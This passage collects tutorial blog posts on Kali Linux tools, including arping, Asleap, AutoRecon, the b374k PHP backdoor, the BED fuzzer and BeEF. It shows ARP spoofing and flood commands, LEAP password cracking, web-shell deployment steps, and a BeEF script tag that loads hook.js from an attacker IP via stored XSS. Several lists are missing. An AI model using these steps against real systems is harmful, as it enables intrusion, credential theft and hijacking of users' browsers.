In this example, arping will send ARP requests to the IP address 192.168.1.1 and display each response received, including the round-trip time.
ARPing has several options to enhance its functionality. Here are a few of the most commonly used:
-c [count]: Limits the number of requests sent.
arping -c 5 192.168.1.1
-i [interface]: Specifies the network interface to use.
arping -i eth0 192.168.1.1
-D (Duplicate Address Detection): Sends a request with a fake sender IP address and listens for replies to detect duplicate IPs on the network.
arping -D 192.168.1.1
-s [source IP]: Sets the source IP address.
arping -s 192.168.1.100 192.168.1.1
These options add flexibility to arping, allowing you to customize how it operates based on your specific requirements.
One of the most common uses for arping is to discover devices on a local network. By targeting a range of IP addresses and checking for ARP responses, you can quickly identify which devices are active.
Here’s a basic script you could use to scan a subnet:
for ip in $(seq 1 254); do
arping -c 1 192.168.1.$ip | grep "reply"
done
This command pings each IP in the 192.168.1.x range, looking for replies. Active hosts will be shown in the output.
Duplicate IP addresses can cause serious issues in a network, leading to packet loss and connection problems. The -D option in arping helps detect duplicate IPs by sending requests from a “fake” IP address.
Example:
arping -D -c 2 -I eth0 192.168.1.10
If a duplicate address exists, arping will notify you, allowing you to take corrective action.
Arping can also be used to measure the round-trip time to a device, giving insights into network performance. Unlike ICMP-based tools, ARPing’s Data Link Layer operation provides RTT results based on MAC-level communication.
For instance:
arping -c 5 192.168.1.1
This command sends five ARP requests to the target IP, and the output will display the average RTT, which helps diagnose latency issues within a local network.
Network Interface Cards (NICs) are essential for connectivity, and arping can test their functionality. By sending ARP requests, you can verify if a NIC can successfully communicate over the network.
Arping allows for IP spoofing by specifying a source IP address different from the system’s actual IP. This can be useful for testing security measures and identifying systems that may respond to unauthorized sources.
Example:
arping -s 10.0.0.1 192.168.1.1
This command will send an ARP request to 192.168.1.1 but with a source IP of 10.0.0.1. Keep in mind that spoofing should only be done ethically and legally, with permission if you’re testing within a managed network.
ARPing can be used for ARP flood testing by sending a large number of requests in a short period. Be cautious with this as it can overwhelm a network and disrupt normal communication.
Example:
arping -c 10000 -w 1 192.168.1.1
This sends 10,000 ARP requests within one second. This technique should be used cautiously and only in isolated or controlled environments.
While arping is useful, it comes with limitations:
Local Network Only: Since arping uses ARP, it only works within the local subnet. ARP packets aren’t routed across networks, meaning arping won’t work for devices outside the LAN.
Requires Root Privileges: Arping typically requires root or administrative privileges, as it interacts directly with the network interfaces.
Network Overload Risks: Sending excessive ARP requests can lead to network congestion. It’s essential to use arping responsibly, especially in live networks.
ping, nmap, and tcpdump for a complete picture of network health.ARPing is an invaluable tool for network diagnostics and security in Kali Linux. Its ability to identify devices, measure latency, and detect duplicate IPs makes it a must-have for network professionals and penetration testers alike. Although arping is often overlooked, this powerful command provides unique capabilities for addressing networking challenges at the MAC layer.
Whether you’re a cybersecurity professional, a network administrator, or simply a tech enthusiast, mastering arping can add a new dimension to your networking toolkit. Take the time to experiment with the different options and integrate arping into your workflow to unlock its full potential.
Happy arping!
Network security professionals and penetration testers rely on various tools to assess the robustness of network protocols and authentication mechanisms. One such tool is Asleap, a utility designed to test vulnerabilities in the Lightweight Extensible Authentication Protocol (LEAP), an outdated wireless authentication protocol developed by Cisco. Asleap’s primary function is to exploit weaknesses in LEAP, helping testers demonstrate how attackers might crack network passwords and identify security gaps in wireless networks.
In this post, we’ll explore Asleap’s functionality, how it works, and its place in network security assessments. We’ll also cover how to install, configure, and use Asleap on Kali Linux, as well as practical applications for security professionals.
LEAP (Lightweight Extensible Authentication Protocol) is a proprietary authentication protocol developed by Cisco Systems to provide secure access to wireless networks. Introduced in the early 2000s, LEAP was one of the first protocols for Wi-Fi networks, offering enhanced security over the basic Wired Equivalent Privacy (WEP). However, LEAP has since been found to be highly vulnerable to attacks due to weak encryption and a predictable challenge-response mechanism.
The primary vulnerability in LEAP is its reliance on the MS-CHAPv1 (Microsoft Challenge Handshake Authentication Protocol version 1) for password-based authentication. Due to MS-CHAPv1’s weak encryption, LEAP is susceptible to dictionary and brute-force attacks, allowing attackers to capture LEAP packets and crack passwords.
Asleap was developed to exploit this vulnerability, making it a valuable tool for security professionals who need to demonstrate the risks associated with using outdated protocols like LEAP.
Asleap is a password-cracking tool that focuses on exploiting LEAP weaknesses. It allows penetration testers to recover passwords from LEAP-protected networks by capturing and analyzing challenge-response pairs during the authentication process. Once Asleap has collected this data, it uses dictionary or brute-force attacks to crack the LEAP passwords.
Asleap’s core functions include:
Capturing LEAP Challenge-Response Pairs: By monitoring network traffic, Asleap captures the challenge-response pairs that are used in LEAP’s authentication process.
Decrypting Authentication Data: Once captured, the data is decrypted, allowing for password recovery.
Performing Dictionary Attacks: Asleap uses a dictionary of common passwords to try and match the decrypted data, identifying weak passwords in the process.
Conducting Brute-Force Attacks: If dictionary attacks fail, Asleap can perform brute-force attacks, though this is more time-consuming and resource-intensive.
Kali Linux is the industry-standard OS for ethical hacking and penetration testing, loaded with powerful tools for network security assessments. Asleap complements Kali’s toolkit by providing a means to test Wi-Fi networks for LEAP vulnerabilities. Although LEAP is outdated and no longer recommended, many networks may still use it, particularly in older enterprise environments. Here’s why Asleap is valuable on Kali Linux:
Exposes Security Risks in Legacy Protocols: LEAP is still present in some networks, especially in older enterprise setups. Testing for LEAP vulnerabilities with Asleap helps identify security risks in legacy systems.
Supports Credential Auditing: By cracking LEAP passwords, Asleap enables security professionals to check the strength of passwords in use on the network.
Works with a Range of Capture Tools: Asleap can work with packet captures from tools like Wireshark and tcpdump, making it easy to incorporate into a larger security assessment workflow.
Asleap is available in the Kali Linux repositories, so installation is straightforward. Here’s how to install it on Kali:
sudo apt update && sudo apt upgrade
sudo apt install asleap
asleap --help
This command displays Asleap’s help menu, confirming that the installation was successful.
Before diving into the commands, it’s helpful to understand the workflow involved in using Asleap:
Capture LEAP Authentication Packets: Using tools like tcpdump, Airodump-ng, or Wireshark, capture the packets from a network where LEAP authentication is in use. You’ll need these packets for Asleap to work effectively.
Extract Challenge-Response Data: Once packets are captured, Asleap extracts the LEAP challenge-response pairs needed for the cracking process.
Perform Dictionary or Brute-Force Attack: Asleap uses a dictionary file to try common passwords first, moving to brute-force methods if needed.
Retrieve Password: If successful, Asleap reveals the cracked password, demonstrating the vulnerability of LEAP-protected networks.
Let’s walk through the process of using Asleap on Kali Linux to test a network for LEAP vulnerabilities.
To analyze LEAP, you first need to capture the necessary authentication packets. This can be done with several tools; here’s how to do it with Airodump-ng:
sudo airmon-ng start wlan0
sudo airodump-ng -c <channel> --bssid <target_BSSID> -w <filename> wlan0
Replace channel, target_BSSID, and filename with the appropriate values.
This will create a capture file (filename.cap) containing the network traffic data, including any LEAP authentication attempts.
Once you have captured the packets, use Asleap to identify LEAP challenge-response pairs in the capture file:
asleap -r <filename.cap>
This command tells Asleap to read from the packet capture file (filename.cap) and attempt to identify LEAP packets containing challenge-response pairs.
Asleap requires a dictionary file with potential passwords for a dictionary attack. Common dictionaries include rockyou.txt and other collections of frequently used passwords. Assuming you have a dictionary file, run the following command:
asleap -r <filename.cap> -W /usr/share/wordlists/rockyou.txt
Here, Asleap uses the specified dictionary file to try cracking the password associated with the LEAP authentication.
If the password is found, Asleap will display it in the terminal. You can use this result to demonstrate the weakness of LEAP authentication in your assessment report. If the password is not cracked using the dictionary, consider switching to a more extensive dictionary or using a brute-force approach, though this will take longer.
After Asleap completes its work, it provides an output indicating the success or failure of the password-cracking attempt. If successful, Asleap will display the cracked password, showing the ease with which LEAP-protected networks can be compromised.
Sample output for a successful attack might look like this:
Password found: password123
SSID: TARGET_NETWORK
Username: targetuser
This output demonstrates the importance of using stronger protocols like WPA2 and WPA3, as LEAP passwords can be easily retrieved with Asleap.
Given its vulnerabilities, LEAP is no longer recommended for securing Wi-Fi networks. Instead, use one of these more secure authentication protocols:
Replacing LEAP with any of these modern protocols strengthens network security and mitigates the risks associated with weak authentication.
Legacy System Audits: Asleap helps identify networks that still rely on outdated authentication protocols like LEAP. Many enterprises have older systems with legacy configurations, and Asleap provides a clear demonstration of why these need updating.
Credential Audits: By revealing weak passwords in use, Asleap can help companies audit the strength of passwords across the network.
Awareness and Training: Security teams can use Asleap in internal security training, showing employees the risks associated with outdated security protocols and weak passwords.
While Asleap is a powerful tool, there are ethical and legal considerations to keep in mind:
Use Only on Authorized Networks: Asleap should only be used with permission on networks you are authorized to test . Unauthorized use of Asleap on public or third-party networks is illegal.
Informing Stakeholders: If you identify weaknesses in a corporate network, inform relevant stakeholders and recommend secure alternatives.
Limited to LEAP Authentication: Asleap only targets LEAP. As such, its applications are limited to networks still using this outdated protocol.
Asleap on Kali Linux serves as a specialized tool for testing LEAP’s vulnerabilities, highlighting the risks of using legacy authentication protocols. While LEAP is largely obsolete, it still appears in some networks, especially older enterprise environments. By using Asleap, security professionals can raise awareness about the importance of updating network security standards and moving to stronger protocols like WPA3 or WPA2-Enterprise.
For cybersecurity professionals, Asleap is a valuable tool in demonstrating the risks of outdated security protocols and advocating for updated security practices. Through careful testing and responsible use, Asleap can play a crucial role in strengthening overall network security.
FAQs on Asleap in Kali Linux
What is the purpose of Asleap? Asleap is used to exploit vulnerabilities in the LEAP authentication protocol by capturing and cracking LEAP password data.
Can Asleap crack WPA or WPA2? No, Asleap is specifically designed for cracking LEAP, not WPA or WPA2.
Is LEAP still in use? Although outdated, LEAP may still be found on some legacy networks, especially in older enterprise environments.
Is it legal to use Asleap on any Wi-Fi network? No, using Asleap on a network you don’t own or have permission to test is illegal. It should only be used on authorized networks.
What alternatives are available to LEAP? More secure alternatives to LEAP include WPA2-Enterprise, WPA3, and PEAP.
Can Asleap be combined with other tools? Yes, Asleap can be used alongside packet capture tools like Wireshark and Airodump-ng for more comprehensive network assessments.
In the ever-expanding digital landscape, cybersecurity professionals face an ongoing challenge to identify and address potential vulnerabilities before malicious actors can exploit them. Kali Linux, the widely used penetration testing operating system, offers numerous tools to facilitate these security assessments. Among these is Assetfinder, a powerful utility that streamlines the process of discovering assets associated with a domain—specifically subdomains. By automating asset discovery, Assetfinder aids cybersecurity experts in reconnaissance and security analysis.
Assetfinder specializes in finding subdomains, which is crucial for penetration testers during the initial stages of a security assessment. Subdomain enumeration can unearth forgotten, unprotected, or overlooked services that may serve as potential entry points for attackers. Assetfinder’s purpose is to efficiently gather as much relevant domain data as possible by scouring a variety of sources on the web, including DNS records and external data repositories.
Assetfinder comes with several notable features that make it a standout choice among subdomain discovery tools:
Setting up Assetfinder is simple and can be done via multiple methods. Here’s a quick guide:
Open the terminal.
Use the following command:
sudo apt-get install assetfinder
Ensure that Golang is installed on your system. If not, you can install it with:
sudo apt-get install golang
Once installed, fetch Assetfinder using the go command:
go install github.com/tomnomnom/assetfinder@latest
After installation, you can verify that it is correctly installed by typing:
assetfinder --help
To begin, you can run a simple command for basic subdomain discovery:
assetfinder example.com
This command will generate a list of subdomains related to the target domain example.com.
To only include subdomains that resolve and avoid unrelated output, you can pipe the results:
assetfinder --subs-only example.com
Assetfinder can be even more powerful when integrated with tools like Amass and Sublist3r, or through scripts. For instance, using Assetfinder with Amass can provide more comprehensive coverage during the reconnaissance phase.
While there are numerous subdomain enumeration tools available, Assetfinder stands out due to its speed and simplicity. Amass, for example, is known for deeper scans and more comprehensive results but may require more resources. Subfinder focuses similarly on passive subdomain enumeration but may offer different source coverage.
Assetfinder is highly valued in cybersecurity due to its ease of use and the ability to quickly collect subdomain data from multiple sources. This makes it a go-to tool during the initial information-gathering stage of penetration testing.
While effective, Assetfinder has a few limitations. It is primarily a passive tool and may not always find deeply hidden or newly created subdomains. Additionally, its reliance on public sources means it can miss proprietary or internal subdomains unless those are exposed.
Assetfinder has proven valuable in several scenarios, including:
Occasionally, Assetfinder may encounter issues like blocked queries or incomplete data due to network restrictions. In such cases, using VPNs, updating the tool, or employing alternative data sources can help.
1. What is the primary use of Assetfinder?
Assetfinder is primarily used to discover subdomains associated with a specific domain.
2. Is Assetfinder suitable for beginners?
Yes, its straightforward commands make it easy for beginners to use.
3. Can Assetfinder find internal subdomains?
No, it focuses on publicly available data sources.
4. What makes Assetfinder different from Amass?
Assetfinder is faster and simpler but less comprehensive compared to Amass.
5. How can I filter unwanted subdomains?
Use the --subs-only flag to filter results.
6. Is Assetfinder free to use?
Yes, it is an open-source tool available for free.
Assetfinder is a valuable tool in the cybersecurity toolkit, offering rapid and effective subdomain enumeration. Its simplicity and speed make it a preferred option for security assessments, bug bounties, and more. By incorporating it into broader reconnaissance workflows, professionals can ensure no stone is left unturned in the quest for secure infrastructure.
The Advanced Trivial File Transfer Protocol (ATFTP) tool is a widely-used TFTP client and server solution available on Kali Linux. Designed for straightforward file transfers, ATFTP simplifies moving data between systems, particularly in network management and penetration testing scenarios. Due to its lightweight nature and minimalistic requirements, it has gained popularity among system administrators, network engineers, and security professionals alike. In this guide, we explore the capabilities, usage, and security considerations of ATFTP.
Trivial File Transfer Protocol (TFTP) is a basic file transfer protocol that operates on UDP (User Datagram Protocol). Unlike more robust protocols like FTP or SFTP, TFTP is simpler and typically used for transferring small files over a network. This protocol is commonly found in environments where minimal overhead is essential, such as in network boot operations, firmware upgrades, and device configuration. However, TFTP lacks built-in security features, such as authentication and encryption, which can be a concern when using it in sensitive scenarios.
ATFTP is a versatile tool with several key features that make it a reliable option for file transfers, especially in environments where simplicity is a priority:
Installing ATFTP on Kali Linux is a straightforward process:
Open a terminal window.
Run the following command to install ATFTP:
sudo apt-get install atftp
Confirm the installation by typing:
atftp --help
To set up an ATFTP server, you first need to configure a directory for file storage and retrieval:
Create a directory:
sudo mkdir /var/lib/tftpboot
Grant permissions:
sudo chmod -R 777 /var/lib/tftpboot
Start the ATFTP server, specifying the directory:
atftpd --daemon /var/lib/tftpboot
While setting up a TFTP server, you must consider security due to TFTP’s inherent lack of encryption and authentication:
To interact with a TFTP server, use ATFTP’s client mode:
Downloading Files (GET Command):
atftp --get <filename> <server_ip>
Example:
atftp --get sample.txt 192.168.1.100
Uploading Files (PUT Command):
atftp --put <filename> <server_ip>
Example:
atftp --put config.bin 192.168.1.100
ATFTP finds utility in many network scenarios, such as:
TFTP’s lack of encryption makes it vulnerable to interception. It should be used with caution, especially over public networks. Recommended practices to mitigate risks include isolating the TFTP service in a controlled network segment and ensuring files do not contain sensitive data.
ATFTP vs. FTP/SFTP/SSH:
Some common challenges when using ATFTP include:
1. What is ATFTP used for?
ATFTP is used for transferring files between systems using the Trivial File Transfer Protocol (TFTP).
2. Is ATFTP secure?
No, ATFTP does not provide built-in security measures like encryption or authentication.
3. Can I use ATFTP for large file transfers?
TFTP is generally not recommended for large files due to potential reliability issues.
4. How do I restrict ATFTP server access?
You can use firewall rules or configure the server to allow access from specific IP addresses.
5. How does ATFTP differ from FTP?
ATFTP uses UDP and is simpler, while FTP uses TCP and provides more robust features.
6. Can ATFTP work with non-Unix systems?
Yes, ATFTP can communicate with a variety of networked devices, including embedded systems.
ATFTP is a valuable tool for fast, lightweight file transfers within a networked environment. While it lacks robust security features, it remains indispensable for specific use cases in network administration and penetration testing. By following best practices for security and integration, ATFTP can be a powerful part of any network professional’s toolkit.
Forensic analysis has become a critical skill in modern cybersecurity and criminal investigations. Autopsy is one of the most well-known digital forensics tools, available on Kali Linux as a user-friendly platform for investigators and cybersecurity professionals. Designed for analyzing and extracting data from storage devices, Autopsy offers a powerful and intuitive graphical interface built atop the Sleuth Kit (TSK)**. In this guide, we’ll explore Autopsy’s features, applications, installation steps, and more.
Digital forensics involves the recovery, investigation, and analysis of data found in digital devices, often used for criminal or civil investigations. Professionals in this field work to uncover digital evidence that can inform security decisions or support legal cases. This can include everything from tracking cybercriminals to analyzing malware infections. Autopsy fits into this space as a tool that helps investigators collect, analyze, and present digital evidence.
Autopsy offers an array of powerful features to aid in digital forensic investigations:
Installing Autopsy is a straightforward process in Kali Linux:
Open a terminal window and run the following command to ensure your system is up-to-date:
sudo apt-get update && sudo apt-get upgrade
Install Autopsy using:
sudo apt-get install autopsy
Start Autopsy by typing:
sudo autopsy
This will launch a web server interface that you can access from your web browser, typically at http://localhost:9999.
The Autopsy interface is designed to streamline the forensic workflow. Here’s an overview of its main components:
Upon launching Autopsy, you’ll be prompted to create or open a case. This is the fundamental structure used to organize evidence, reports, and analysis results.
Once a case is set up, you can add data sources such as disk images. Autopsy will automatically process and categorize the data, indexing files, and highlighting potential artifacts of interest.
Autopsy supports detailed file system analysis, allowing you to:
Autopsy can automatically extract key artifacts, such as:
Autopsy includes many advanced functionalities:
Autopsy is favored by investigators because of its:
Autopsy has been used in various scenarios, such as:
Autopsy works well alongside the Sleuth Kit (TSK)** and other forensic suites, providing additional capabilities such as specialized carving or custom scripts for more complex analyses.
When using Autopsy, ethical considerations are paramount. Ensure:
Common issues include:
1. Is Autopsy only available on Linux?
No, it’s available for Windows, macOS, and Linux, with functionality adapted for each OS.
2. Can Autopsy analyze mobile devices?
Yes, Autopsy supports some mobile data analysis capabilities.
3. Is Autopsy difficult for beginners?
While comprehensive, its GUI makes it relatively approachable for newcomers.
4. What file types can Autopsy analyze?
It supports many file types, including disk images, local drives, and logical files.
5. How does Autopsy differ from EnCase?
EnCase is a commercial tool with more proprietary features, whereas Autopsy is open-source.
6. Can I extend Autopsy’s functionality?
Yes, Autopsy supports plug-ins and custom modules.
Autopsy is a versatile and powerful tool for digital forensics, offering essential capabilities for data recovery, analysis, and reporting. With its easy-to-use interface and integration with The Sleuth Kit, it is a go-to choice for professionals and hobbyists alike seeking insights from digital devices.
When it comes to penetration testing, time and efficiency are of the essence. AutoRecon, a reconnaissance tool available in Kali Linux, offers an automated, modular approach to discovering and analyzing potential vulnerabilities in a target system. Developed by Tib3rius, AutoRecon leverages other tools and scripts to automate the recon process, giving ethical hackers detailed insights into their targets with minimal effort. This makes it particularly valuable for both novice and seasoned penetration testers.
Reconnaissance is the first and one of the most critical phases of any penetration testing engagement. The goal is to gather as much information as possible about a target, which may include open ports, services running on those ports, subdomains, and other potential entry points. AutoRecon simplifies this task by automating the initial data collection phase, allowing penetration testers to focus on analyzing the data and formulating attack strategies.
AutoRecon stands out for its range of powerful features:
Installing AutoRecon on Kali Linux can be done using simple steps:
Ensure that Python 3 and pip are installed:
sudo apt-get install python3 python3-pip
Install AutoRecon via pip:
pip3 install git+https://github.com/Tib3rius/AutoRecon.git
To verify the installation, run:
autorecon --help
This confirms that AutoRecon has been successfully installed.
AutoRecon works by automating and chaining together a series of reconnaissance tasks. When pointed at a target IP address or domain, it first performs a quick scan to identify open ports using Nmap. Based on the results, it runs additional tools and scripts to enumerate services, extract banners, and probe for further details. This automation frees up time and reduces the chances of missing critical details during manual scans.
To perform a basic scan with AutoRecon, you can use a simple command:
autorecon target_ip
This command starts the scan and initiates multiple reconnaissance tasks. Depending on the target and network conditions, this process may take some time.
AutoRecon saves its output in a structured format. Typical outputs include:
AutoRecon offers the flexibility to modify its behavior:
To modify or add a module, navigate to the configuration file for AutoRecon. Customizing scripts within the tool allows penetration testers to create tailored workflows for unique scenarios.
There are several advantages to using AutoRecon:
AutoRecon differs from tools like Nmap and Sparta by providing automation and additional integration. While Nmap excels in port scanning, AutoRecon adds layers of enumeration and integrates other useful tools like Gobuster for directory scanning and Nikto for web server vulnerability assessments.
AutoRecon has been applied effectively in numerous situations, such as:
To maximize AutoRecon’s utility, it’s often paired with manual analysis and other tools. By combining automated reconnaissance with manual vulnerability assessments, penetration testers can achieve a more thorough and detailed analysis.
Some common issues include:
Penetration testers must follow legal and ethical guidelines when using AutoRecon. Ensure you have permission from the target organization before conducting scans and respect all legal regulations.
1. What is AutoRecon?
AutoRecon is an automated reconnaissance tool designed to streamline the initial phases of penetration testing.
2. Can beginners use AutoRecon?
Yes, its automated nature makes it suitable for beginners, but understanding the underlying tools helps maximize its utility.
3. How does AutoRecon compare to Nmap?
AutoRecon uses Nmap for scanning but extends its capabilities by automating additional enumeration and data gathering tasks.
4. Can I customize AutoRecon scans?
Yes, it offers high configurability
through its modules and configuration files.
5. What tools does AutoRecon integrate with?
It integrates with popular tools like Nmap, Gobuster, Nikto, and more.
6. Is AutoRecon open-source?
Yes, it is freely available and open-source.
AutoRecon is an indispensable tool for penetration testers, automating and simplifying the reconnaissance phase of ethical hacking. By leveraging powerful integrations and detailed outputs, it allows testers to gather critical information quickly, aiding in the discovery and exploitation of vulnerabilities.
Kali Linux, a popular Linux distribution tailored for cybersecurity professionals and enthusiasts, comes equipped with a variety of powerful tools. One of these is Axel, a lightweight, high-speed download accelerator. While not exclusive to Kali Linux, Axel stands out as a simple yet effective tool for downloading files, particularly in environments where speed and resource efficiency are crucial.
In this post, we’ll explore Axel in detail, covering its features, how it works, its advantages, and step-by-step instructions on how to use it effectively in Kali Linux. Whether you’re new to Axel or looking to enhance your workflow, this guide will provide everything you need.
Axel is a command-line-based download accelerator designed to improve download speeds by splitting a file into segments and downloading each segment simultaneously. This process, often called parallel downloading, utilizes multiple HTTP, FTP, or HTTPS connections to retrieve parts of a file, which are then stitched together once the download completes.
While tools like wget and curl are commonly used for downloads in Linux, Axel provides a significant edge in terms of speed and efficiency. Here’s why it’s particularly useful in Kali Linux:
Axel is included in the Kali Linux repositories, so installation is quick and straightforward.
Update Your Package List:
Always start by ensuring your package list is up to date. Open the terminal and run:
sudo apt update
Install Axel:
Use the following command to install Axel:
sudo apt install axel
Verify Installation:
After installation, confirm that Axel is installed by checking its version:
axel --version
If everything is set up correctly, Axel will display its version information.
Axel’s usage revolves around its ability to download files quickly. Below are some practical use cases.
To download a file, use the syntax:
axel [URL]
For example:
axel https://example.com/sample-file.zip
Axel will begin downloading the file, displaying a progress bar, speed, and estimated completion time.
You can increase or decrease the number of connections for a download:
axel -n [number] [URL]
Example:
axel -n 10 https://example.com/large-file.iso
This command will download the file using 10 parallel connections.
To resume an interrupted download:
axel -c [URL]
Example:
axel -c https://example.com/sample-file.zip
This is particularly useful when dealing with unreliable internet connections.
To prevent Axel from consuming all available bandwidth, you can set a speed limit:
axel -s [speed] [URL]
Example:
axel -s 500k https://example.com/medium-file.tar.gz
This command limits the download speed to 500 KB/s.
Axel isn’t the only download manager available for Linux. Here’s how it stacks up against others like wget and curl:
| Feature | Axel | wget | curl |
|---|---|---|---|
| Parallel Downloads | Yes | No | No |
| Resume Support | Yes | Yes | Yes |
| Ease of Use | Simple | Simple | Moderate |
| Bandwidth Control | Yes | No | No |
| GUI Option | No | No | No |
Axel’s standout feature is its simplicity combined with high-speed performance. However, for advanced scripting or recursive downloads, wget or curl may be more suitable.
Axel also offers advanced functionality for users with specific needs:
Some servers block downloads based on user-agent strings. Axel allows you to specify a custom user-agent:
axel -U "CustomUserAgent" [URL]
To specify the output directory:
axel -o /path/to/directory [URL]
Axel can be integrated into shell scripts to automate downloading tasks. For instance:
#!/bin/bash
URL_LIST="urls.txt"
while IFS= read -r url; do
axel -n 5 "$url"
done < "$URL_LIST"
This script downloads multiple files listed in urls.txt using 5 parallel connections per file.
To make the most of Axel, keep the following in mind:
-n option to find the right balance for your network.If Axel isn’t working as expected, consider the following:
Permission Issues: Use sudo for files requiring elevated privileges.
URL Problems: Double-check the URL format; some URLs may require authentication or token headers.
Firewall Restrictions: Ensure your network allows outbound connections on HTTP/HTTPS ports.
Update Dependencies: If Axel fails, update your system and libraries:
sudo apt update && sudo apt upgrade
Axel is a powerful, efficient, and user-friendly tool that complements the robust ecosystem of Kali Linux. Its speed, simplicity, and versatility make it a go-to choice for downloading files quickly and efficiently in bandwidth-constrained or high-performance scenarios.
Whether you’re a penetration tester downloading tools, a sysadmin managing large data transfers, or just someone looking for faster downloads, Axel is worth adding to your toolkit. With the tips and instructions in this guide, you’re ready to harness its full potential.
If you have experience using Axel or any tips to share, let us know in the comments below!
Kali Linux is renowned for its suite of robust tools tailored for ethical hackers and cybersecurity professionals. Among these, b374k, a PHP-based backdoor tool, is a noteworthy addition. While its capabilities are significant, understanding its functionalities and use cases within a legal and ethical framework is paramount.
In this post, we’ll delve into the details of b374k, exploring its features, use cases, ethical considerations, and best practices for using it responsibly.
b374k is a minimalist PHP backdoor tool designed for penetration testers. Its primary function is to provide remote access to a web server, granting the user control over server files, databases, and processes. Due to its lightweight design, it is highly efficient and does not demand extensive resources to operate.
While it is commonly associated with malicious activities, ethical use of tools like b374k is essential for identifying and mitigating vulnerabilities in web applications. Organizations and security professionals use b374k to simulate real-world attack scenarios, enabling them to reinforce their security measures.
b374k offers a range of functionalities that make it a powerful addition to penetration testing tools. Below are its most prominent features:
Setting up b374k in a controlled environment is a relatively simple process. Below is a step-by-step guide to installing and configuring the tool for legitimate testing purposes.
Download the b374k Script
Deploy the Script
Access the Interface
http://yourserver.com/b374k.php).Configure Security Settings
.htaccess.Begin Testing
b374k is a powerful tool that should only be used in controlled, ethical contexts. Below are legitimate scenarios where it proves invaluable:
Using tools like b374k comes with immense responsibility. Unauthorized use can lead to severe legal consequences, including imprisonment and fines. Below are some guidelines to ensure ethical usage:
To maximize the benefits of b374k while minimizing risks, follow these best practices:
Use in a Sandbox Environment
Regularly Update Tools
Limit Access
Monitor Logs
Collaborate with Teams
While b374k is a valuable tool, it also comes with inherent risks. Misuse or improper handling can lead to:
By adopting a responsible approach, you can mitigate these risks and use b374k to strengthen system security effectively.
The b374k tool exemplifies the dual-edged nature of penetration testing tools. When used responsibly, it empowers security professionals to identify and address vulnerabilities, ultimately making systems more secure. However, misuse can lead to dire consequences.
Ethical hackers must adhere to stringent legal and ethical guidelines, ensuring that tools like b374k are used solely for the betterment of cybersecurity. By following the best practices outlined in this guide, you can harness the power of b374k responsibly, contributing to a safer digital ecosystem.
Disclaimer: This article is for informational purposes only. The author and publisher do not condone or support the unauthorized use of penetration testing tools.
Kali Linux is well-known for its comprehensive suite of tools used for penetration testing and security auditing. Among these tools is BED (Bruteforce Exploit Detector), a powerful program designed to identify vulnerabilities in software by simulating attacks through protocol fuzzing. This post provides a detailed overview of BED, explaining its features, installation, and ethical use in cybersecurity.
BED is a protocol fuzzer, a type of software that tests implementations of protocols by sending varied combinations of potentially problematic strings. Its primary goal is to uncover vulnerabilities such as buffer overflows, format string bugs, and integer overflows in daemons (background processes running on servers).
This tool is particularly valuable for cybersecurity professionals, as it can simulate real-world attack vectors. However, like many tools in Kali Linux, it must only be used for ethical purposes and with proper authorization.
BED stands out for its focused functionality and simplicity. Some key features include:
Support for Multiple Protocols
BED can test a wide range of plain-text protocols, including:
Automated Fuzzing
It systematically sends malformed or unexpected data to targeted protocols to test their robustness.
Lightweight and Fast
With minimal resource requirements, BED performs efficiently even on modest systems.
Customizable Parameters
Users can adjust testing parameters such as the target IP address, protocol type, port number, and timeout settings.
BED comes pre-installed in most Kali Linux distributions, but if needed, you can install it manually through several methods. Here’s how to install and set it up:
aptUpdate the system’s package manager:
sudo apt update
Install BED:
sudo apt install bed
apt-get or aptitudeBoth methods follow similar steps, requiring the system package database to be updated first.
After installation, verify the tool is ready by running:
bed -h
This command displays help and usage information, confirming that BED is successfully installed.
BED’s syntax is straightforward. For example, to test an HTTP server on localhost at port 80 with a timeout of 10 seconds, the command would be:
bed -s HTTP -t 127.0.0.1 -p 80 -o 10
In this example:
-s specifies the protocol plugin (e.g., HTTP).-t defines the target host.-p sets the port.-o configures the timeout.The tool will then send specially crafted input to the server, testing its behavior under potentially malicious scenarios. If vulnerabilities exist, BED will report them.
BED is a double-edged sword; its potential for misuse makes it essential to restrict its use to authorized contexts. Ethical scenarios include:
Penetration Testing
Identifying weak spots in your network infrastructure to strengthen defenses.
Security Research
Studying the behavior of servers and applications under fuzzing attacks to better understand vulnerabilities.
Incident Analysis
Investigating potential exploits and validating patches or configurations.
Using BED responsibly ensures that you contribute positively to cybersecurity. Here are some essential tips:
Obtain Permission
Always have explicit authorization before running BED on any system.
Document Activities
Keep detailed logs of testing activities for transparency.
Limit Scope
Focus only on agreed-upon systems and services to avoid unintended impacts.
Follow Local Laws
Familiarize yourself with cybersecurity laws and regulations in your jurisdiction to avoid legal repercussions.
While BED is effective, its improper use can lead to:
Mitigating these risks requires strict adherence to ethical guidelines and best practices.
BED is a vital tool for ethical hackers and cybersecurity professionals, enabling them to identify vulnerabilities proactively. Its straightforward design, support for multiple protocols, and automation capabilities make it indispensable for penetration testing. However, the power of BED comes with responsibility—misuse can have serious consequences.
By using BED ethically and within legal bounds, you can leverage its capabilities to strengthen cybersecurity and protect critical systems.
Web browsers are essential tools for accessing the internet, but they also represent one of the most significant attack vectors for malicious activities. BeEF (Browser Exploitation Framework) is a specialized penetration testing tool included in Kali Linux that focuses on leveraging browser vulnerabilities to assess and improve security. This post will explore BeEF’s functionality, installation, and ethical use cases in cybersecurity.
BeEF is an open-source security framework designed to test and exploit vulnerabilities in web browsers. It enables penetration testers and security professionals to evaluate the security posture of systems by interacting directly with browsers. Unlike traditional network-focused tools, BeEF shifts attention to client-side vulnerabilities, such as those arising from JavaScript and cross-site scripting (XSS) attacks.
Hooking Mechanism:
Extensive Exploitation Modules:
Customizable Framework:
Real-Time Interaction:
BeEF is easy to set up and use within Kali Linux. Follow these steps:
Update Your System:
sudo apt update && sudo apt upgrade
Install BeEF:
sudo apt install beef-xss
Start BeEF:
service beef-xss start
Access the Web Interface:
http://127.0.0.1:3000/ui/panel.beefbeefConfiguration:
BeEF hooks browsers by embedding the hook.js script into a website or application. For example:
<script src="http://<IP>:3000/hook.js"></script>
When a user visits a webpage containing this script, their browser becomes “hooked” and visible in the BeEF dashboard.
Once a browser is hooked, testers can:
If a vulnerable website is identified, testers can inject hook.js via an input field or stored script, hooking multiple users who access the compromised site.
Web Application Security Testing:
User Awareness Training:
Incident Response:
Obtain Permission:
Document Actions:
Ensure Legal Compliance:
Use in Isolated Environments:
